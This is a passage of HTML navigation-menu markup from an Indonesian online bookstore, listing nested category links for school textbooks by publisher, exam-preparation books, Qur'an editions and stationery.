		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
